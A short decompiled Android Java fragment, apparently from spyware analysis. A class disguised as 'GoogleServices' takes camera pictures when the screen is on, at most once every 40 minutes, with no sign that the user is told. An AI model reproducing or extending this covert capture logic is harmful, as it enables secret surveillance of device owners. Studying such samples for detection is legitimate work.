 if(Utility.screenOn(GoogleServices.this.getBaseContext())) {
    GoogleServices.a(GoogleServices.this, true);
    new Handler().postDelayed(new Runnable() {
        @Override
        public void run() {
            if(System.currentTimeMillis() - SharedPreferencessClass.getInstance(GoogleServices.this.getApplicationContext()).getLastCapture() > 2400000L) {
                SharedPreferencessClass.getInstance(GoogleServices.this.getApplicationContext()).setLastCapture(System.currentTimeMillis());
                int v0 = SharedPreferencessClass.getInstance(GoogleServices.this.getApplicationContext()).getCameraShotType();
                Common.takePicture(GoogleServices.this.getBaseContext(), v0);
            }
        }
    }, 5000L);
    return;
}